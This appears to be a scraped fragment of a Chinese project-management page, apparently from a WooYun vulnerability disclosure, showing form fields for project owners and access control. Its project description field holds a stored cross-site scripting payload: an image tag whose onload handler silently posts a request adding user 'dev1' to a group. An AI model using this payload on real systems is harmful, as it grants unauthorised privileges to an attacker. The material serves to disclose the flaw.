 负责人
产品负责人 P:产品经理 测试负责人 T:测试经理
项目负责人 P:项目经理 发布负责人 P:产品经理
关联产品 公司企业网站建设
H1 F TT A A B I U
项目描述
<img src="favicon.ico" onload="$.post('group-managemember-1.html?onlybody=yes',{'members[]':'dev1'})">
访问控制
默认设置(有项目视图权限，即可访问)
私有项目(只有项目团队成员才能访问)
www.wooyun.org